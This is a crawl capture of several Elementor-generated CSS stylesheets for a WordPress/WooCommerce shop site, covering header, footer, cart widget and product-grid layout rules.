								.elementor-3743 .elementor-element.elementor-element-dd25976 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-3743 .elementor-element.elementor-element-dd25976 .sub-menu li.menu-item:not(:last-child),
						.elementor-3743 .elementor-element.elementor-element-dd25976 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-3743 .elementor-element.elementor-element-dd25976 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:none;}.elementor-3743 .elementor-element.elementor-element-b8382e4 .hfe-site-logo-container, .elementor-3743 .elementor-element.elementor-element-b8382e4 .hfe-caption-width figcaption{text-align:center;}.elementor-3743 .elementor-element.elementor-element-b8382e4 .hfe-site-logo img{max-width:50%;}.elementor-3743 .elementor-element.elementor-element-b8382e4 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-3743 .elementor-element.elementor-element-b8382e4 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-3743 .elementor-element.elementor-element-2564d01{width:auto;max-width:auto;--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:var( --e-global-color-secondary );--toggle-button-icon-color:var( --e-global-color-primary );--toggle-button-background-color:var( --e-global-color-1c38be7 );--toggle-button-border-color:#FFFFFF;--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:19px;--toggle-icon-padding:10px 20px 10px 20px;--items-indicator-background-color:var( --e-global-color-accent );--cart-border-style:none;--product-price-color:var( --e-global-color-primary );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-3743 .elementor-element.elementor-element-2564d01 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-3743 .elementor-element.elementor-element-2564d01 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-3743 .elementor-element.elementor-element-2564d01 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-3743 .elementor-element.elementor-element-4342c489{width:100%;}}@media(max-width:1024px){.elementor-3743 .elementor-element.elementor-element-722e5d4{padding:20px 20px 20px 20px;}.elementor-3743 .elementor-element.elementor-element-255e3d89 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-3743 .elementor-element.elementor-element-255e3d89 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );}.elementor-3743 .elementor-element.elementor-element-a0e303b{padding:0px 20px 20px 20px;}.elementor-3743 .elementor-element.elementor-element-2564d01 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-3743 .elementor-element.elementor-element-2564d01 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-3743 .elementor-element.elementor-element-4b16f74{font-size:16px;}.elementor-3743 .elementor-element.elementor-element-20132121.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3743 .elementor-element.elementor-element-18999759 .elementor-widget-container{text-align:center;}.elementor-3743 .elementor-element.elementor-element-27c709f2.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3743 .elementor-element.elementor-element-255e3d89 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-3743 .elementor-element.elementor-element-255e3d89 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );}.elementor-3743 .elementor-element.elementor-element-2b86a6e{width:33%;}.elementor-bc-flex-widget .elementor-3743 .elementor-element.elementor-element-2b86a6e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3743 .elementor-element.elementor-element-2b86a6e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3743 .elementor-element.elementor-element-5e1a307{width:34%;}.elementor-bc-flex-widget .elementor-3743 .elementor-element.elementor-element-5e1a307.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3743 .elementor-element.elementor-element-5e1a307.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3743 .elementor-element.elementor-element-b8382e4 .hfe-site-logo .hfe-site-logo-container img{width:100%;}.elementor-3743 .elementor-element.elementor-element-b8382e4 .hfe-site-logo img{max-width:100%;}.elementor-3743 .elementor-element.elementor-element-b8382e4{width:auto;max-width:auto;}.elementor-3743 .elementor-element.elementor-element-647d922{width:33%;}.elementor-bc-flex-widget .elementor-3743 .elementor-element.elementor-element-647d922.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3743 .elementor-element.elementor-element-647d922.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3743 .elementor-element.elementor-element-2564d01{width:auto;max-width:auto;}.elementor-3743 .elementor-element.elementor-element-2564d01 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-3743 .elementor-element.elementor-element-2564d01 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );}}/* Start custom CSS for text-editor, class: .elementor-element-4b16f74 */p {
    margin-bottom: 0;
}/* End custom CSS */
/* Start custom CSS for hfe-search-button, class: .elementor-element-8040ae9 */.elementor-kit-3632 input:not([type="button"]):not([type="submit"]), .elementor-kit-3632 textarea, .elementor-kit-3632 .elementor-field-textual {
    border-style: none;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-6372d35 */.elementor-3743 .elementor-element.elementor-element-6372d35 .elementor-icon {
    display:inline;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://berryccino.com/wp-content/uploads/elementor/css/post-3756.css?ver=1769755032
body_size: 1542
content:
.elementor-3756 .elementor-element.elementor-element-7817b484:not(.elementor-motion-effects-element-type-background), .elementor-3756 .elementor-element.elementor-element-7817b484 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-3756 .elementor-element.elementor-element-7817b484{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-3756 .elementor-element.elementor-element-7817b484 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3756 .elementor-element.elementor-element-7817b484 > .elementor-container{text-align:center;}.elementor-bc-flex-widget .elementor-3756 .elementor-element.elementor-element-d2262ad.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3756 .elementor-element.elementor-element-d2262ad.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3756 .elementor-element.elementor-element-d2262ad > .elementor-element-populated{text-align:center;}.elementor-3756 .elementor-element.elementor-element-3b893688{text-align:start;}.elementor-3756 .elementor-element.elementor-element-3b893688 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-3756 .elementor-element.elementor-element-1d5bf0a0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(1px/2);}.elementor-3756 .elementor-element.elementor-element-1d5bf0a0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(1px/2);}.elementor-3756 .elementor-element.elementor-element-1d5bf0a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(1px/2);}.elementor-3756 .elementor-element.elementor-element-1d5bf0a0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-1px/2);}.elementor-3756 .elementor-element.elementor-element-1d5bf0a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-1px/2);}.elementor-3756 .elementor-element.elementor-element-1d5bf0a0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3756 .elementor-element.elementor-element-1d5bf0a0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3756 .elementor-element.elementor-element-1d5bf0a0{--e-icon-list-icon-size:13px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-3756 .elementor-element.elementor-element-1d5bf0a0 .elementor-icon-list-icon{padding-inline-end:11px;}.elementor-3756 .elementor-element.elementor-element-1d5bf0a0 .elementor-icon-list-text{transition:color 0.3s;}.elementor-3756 .elementor-element.elementor-element-5337c64 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-3756 .elementor-element.elementor-element-5337c64 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3756 .elementor-element.elementor-element-b2994f7 img{height:150px;object-fit:contain;object-position:center center;}.elementor-3756 .elementor-element.elementor-element-45e2fbc0{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-3756 .elementor-element.elementor-element-45e2fbc0 .elementor-widget-container{text-align:center;}.elementor-3756 .elementor-element.elementor-element-45e2fbc0 .elementor-social-icon{background-color:var( --e-global-color-secondary );}.elementor-3756 .elementor-element.elementor-element-45e2fbc0 .elementor-social-icon i{color:var( --e-global-color-a1c0829 );}.elementor-3756 .elementor-element.elementor-element-45e2fbc0 .elementor-social-icon svg{fill:var( --e-global-color-a1c0829 );}.elementor-3756 .elementor-element.elementor-element-45e2fbc0 .elementor-social-icon:hover{background-color:var( --e-global-color-text );}.elementor-3756 .elementor-element.elementor-element-45e2fbc0 .elementor-social-icon:hover i{color:var( --e-global-color-a1c0829 );}.elementor-3756 .elementor-element.elementor-element-45e2fbc0 .elementor-social-icon:hover svg{fill:var( --e-global-color-a1c0829 );}.elementor-bc-flex-widget .elementor-3756 .elementor-element.elementor-element-551848e7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3756 .elementor-element.elementor-element-551848e7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3756 .elementor-element.elementor-element-551848e7 > .elementor-element-populated{text-align:center;}.elementor-3756 .elementor-element.elementor-element-74c13f87{text-align:end;}.elementor-3756 .elementor-element.elementor-element-74c13f87 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 .menu-item a.hfe-menu-item{padding-left:5px;padding-right:5px;}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 .menu-item a.hfe-sub-menu-item{padding-left:calc( 5px + 20px );padding-right:5px;}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 5px + 40px );padding-right:5px;}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 5px + 60px );padding-right:5px;}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 5px + 80px );padding-right:5px;}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 .menu-item a.hfe-menu-item, .elementor-3756 .elementor-element.elementor-element-dc1b7f4 .menu-item a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px;}body:not(.rtl) .elementor-3756 .elementor-element.elementor-element-dc1b7f4 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:10px;}body.rtl .elementor-3756 .elementor-element.elementor-element-dc1b7f4 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:10px;}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:10px;}body:not(.rtl) .elementor-3756 .elementor-element.elementor-element-dc1b7f4 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:0px;}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 ul.sub-menu{width:220px;}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 .sub-menu a.hfe-sub-menu-item,
						 .elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 .sub-menu,
								.elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-dropdown,
								.elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-dropdown-expandible,
								.elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 .sub-menu li.menu-item:not(:last-child),
						.elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-3756 .elementor-element.elementor-element-408b296:not(.elementor-motion-effects-element-type-background), .elementor-3756 .elementor-element.elementor-element-408b296 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-3756 .elementor-element.elementor-element-408b296{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-3756 .elementor-element.elementor-element-408b296 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3756 .elementor-element.elementor-element-408b296 > .elementor-container{text-align:center;}.elementor-bc-flex-widget .elementor-3756 .elementor-element.elementor-element-21641d6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3756 .elementor-element.elementor-element-21641d6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3756 .elementor-element.elementor-element-21641d6 > .elementor-element-populated{text-align:center;}.elementor-3756 .elementor-element.elementor-element-1037607{text-align:end;}.elementor-3756 .elementor-element.elementor-element-1037607 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-3756 .elementor-element.elementor-element-486bb6f .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-3756 .elementor-element.elementor-element-486bb6f .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-3756 .elementor-element.elementor-element-486bb6f .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-3756 .elementor-element.elementor-element-486bb6f .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-3756 .elementor-element.elementor-element-486bb6f .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-3756 .elementor-element.elementor-element-486bb6f .menu-item a.hfe-menu-item, .elementor-3756 .elementor-element.elementor-element-486bb6f .menu-item a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px;}body:not(.rtl) .elementor-3756 .elementor-element.elementor-element-486bb6f .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:15px;}body.rtl .elementor-3756 .elementor-element.elementor-element-486bb6f .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:15px;}.elementor-3756 .elementor-element.elementor-element-486bb6f nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:15px;}.elementor-3756 .elementor-element.elementor-element-486bb6f ul.sub-menu{width:220px;}.elementor-3756 .elementor-element.elementor-element-486bb6f .sub-menu a.hfe-sub-menu-item,
						 .elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-3756 .elementor-element.elementor-element-486bb6f .sub-menu,
								.elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-dropdown,
								.elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-dropdown-expandible,
								.elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-3756 .elementor-element.elementor-element-486bb6f .sub-menu li.menu-item:not(:last-child),
						.elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-3756 .elementor-element.elementor-element-ebf2bc0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:120px 25px 120px 25px;}.elementor-3756 .elementor-element.elementor-element-ebf2bc0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3756 .elementor-element.elementor-element-0a8485d img{height:150px;object-fit:contain;object-position:center center;}.elementor-3756 .elementor-element.elementor-element-0ecc113{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-3756 .elementor-element.elementor-element-0ecc113 .elementor-widget-container{text-align:center;}.elementor-3756 .elementor-element.elementor-element-0ecc113 .elementor-social-icon{background-color:var( --e-global-color-secondary );}.elementor-3756 .elementor-element.elementor-element-0ecc113 .elementor-social-icon i{color:var( --e-global-color-0afcc90 );}.elementor-3756 .elementor-element.elementor-element-0ecc113 .elementor-social-icon svg{fill:var( --e-global-color-0afcc90 );}.elementor-3756 .elementor-element.elementor-element-0ecc113 .elementor-social-icon:hover{background-color:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-3756 .elementor-element.elementor-element-aa9ddd4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3756 .elementor-element.elementor-element-aa9ddd4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3756 .elementor-element.elementor-element-aa9ddd4 > .elementor-element-populated{text-align:center;}.elementor-3756 .elementor-element.elementor-element-e4ba2e1{text-align:start;}.elementor-3756 .elementor-element.elementor-element-e4ba2e1 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-3756 .elementor-element.elementor-element-088bee8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(1px/2);}.elementor-3756 .elementor-element.elementor-element-088bee8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(1px/2);}.elementor-3756 .elementor-element.elementor-element-088bee8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(1px/2);}.elementor-3756 .elementor-element.elementor-element-088bee8 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-1px/2);}.elementor-3756 .elementor-element.elementor-element-088bee8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-1px/2);}.elementor-3756 .elementor-element.elementor-element-088bee8 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3756 .elementor-element.elementor-element-088bee8 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3756 .elementor-element.elementor-element-088bee8{--e-icon-list-icon-size:13px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-3756 .elementor-element.elementor-element-088bee8 .elementor-icon-list-icon{padding-inline-end:11px;}.elementor-3756 .elementor-element.elementor-element-088bee8 .elementor-icon-list-text{transition:color 0.3s;}.elementor-3756 .elementor-element.elementor-element-18fbeaac:not(.elementor-motion-effects-element-type-background), .elementor-3756 .elementor-element.elementor-element-18fbeaac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-3756 .elementor-element.elementor-element-18fbeaac{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-3756 .elementor-element.elementor-element-18fbeaac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3756 .elementor-element.elementor-element-18fbeaac > .elementor-container{text-align:center;}.elementor-3756 .elementor-element.elementor-element-1339614f > .elementor-element-populated{border-style:dashed;border-width:1px 0px 0px 0px;border-color:#999999;padding:20px 0px 5px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-3756 .elementor-element.elementor-element-d2262ad{width:30%;}.elementor-3756 .elementor-element.elementor-element-5337c64{width:40%;}.elementor-3756 .elementor-element.elementor-element-551848e7{width:30%;}.elementor-3756 .elementor-element.elementor-element-21641d6{width:30%;}.elementor-3756 .elementor-element.elementor-element-ebf2bc0{width:40%;}.elementor-3756 .elementor-element.elementor-element-aa9ddd4{width:30%;}}@media(max-width:1024px){.elementor-3756 .elementor-element.elementor-element-7817b484{padding:0px 20px 0px 20px;}body:not(.rtl) .elementor-3756 .elementor-element.elementor-element-dc1b7f4.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-3756 .elementor-element.elementor-element-408b296{padding:0px 20px 0px 20px;}body:not(.rtl) .elementor-3756 .elementor-element.elementor-element-486bb6f.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}}@media(max-width:767px){.elementor-3756 .elementor-element.elementor-element-7817b484{padding:120px 20px 120px 20px;}.elementor-3756 .elementor-element.elementor-element-d2262ad.elementor-column > .elementor-widget-wrap{justify-content:center;}body:not(.rtl) .elementor-3756 .elementor-element.elementor-element-dc1b7f4.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-3756 .elementor-element.elementor-element-408b296{padding:20px 20px 20px 20px;}.elementor-3756 .elementor-element.elementor-element-1037607{text-align:center;}body:not(.rtl) .elementor-3756 .elementor-element.elementor-element-486bb6f.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-3756 .elementor-element.elementor-element-ebf2bc0 > .elementor-element-populated{padding:20px 0px 20px 0px;}.elementor-3756 .elementor-element.elementor-element-aa9ddd4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3756 .elementor-element.elementor-element-aa9ddd4 > .elementor-element-populated{padding:20px 0px 20px 0px;}.elementor-3756 .elementor-element.elementor-element-e4ba2e1{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://berryccino.com/wp-content/uploads/elementor/css/post-3805.css?ver=1769755036
body_size: 215
content:
.elementor-3805 .elementor-element.elementor-element-5aba782:not(.elementor-motion-effects-element-type-background), .elementor-3805 .elementor-element.elementor-element-5aba782 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1c38be7 );}.elementor-3805 .elementor-element.elementor-element-5aba782 > .elementor-container{max-width:600px;text-align:center;}.elementor-3805 .elementor-element.elementor-element-5aba782{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 0px 25px 0px;}.elementor-3805 .elementor-element.elementor-element-5aba782 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3805 .elementor-element.elementor-element-69c5c49 .woocommerce-breadcrumb{color:var( --e-global-color-secondary );}.elementor-3805 .elementor-element.elementor-element-69c5c49 .woocommerce-breadcrumb > a{color:var( --e-global-color-secondary );}.elementor-3805 .elementor-element.elementor-element-bc26f3a{text-align:center;font-family:"Montserrat", Sans-serif;font-size:0.875rem;font-weight:500;color:var( --e-global-color-text );}.elementor-3805 .elementor-element.elementor-element-77dedfc.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-3805 .elementor-element.elementor-element-77dedfc.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(max-width:1024px){.elementor-3805 .elementor-element.elementor-element-77dedfc.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-3805 .elementor-element.elementor-element-5aba782{padding:25px 0px 25px 0px;}.elementor-3805 .elementor-element.elementor-element-77dedfc.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}